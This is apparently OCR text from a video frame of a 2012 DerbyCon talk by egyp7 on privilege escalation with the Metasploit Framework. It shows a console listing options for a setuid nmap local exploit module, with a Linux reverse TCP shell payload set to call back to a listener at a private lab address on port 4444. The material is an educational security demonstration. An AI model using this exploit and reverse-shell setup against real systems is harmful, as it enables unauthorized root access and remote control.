 00:07:59 1 0 exploit(setuid_nmap) > show options
Module options (exploit/unix/local/setuid_nmap):
Name Current Setting Required Description
---- --------------- -------- -----------
Nmap /usr/bin/nmap yes Path to setuid nmap executable
SESSION yes The session to run this module on.
WritableDir /tmp yes A directory where we can write files
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.99.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86
00:07:13 1 0 exploit(setuid_nmap) >
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY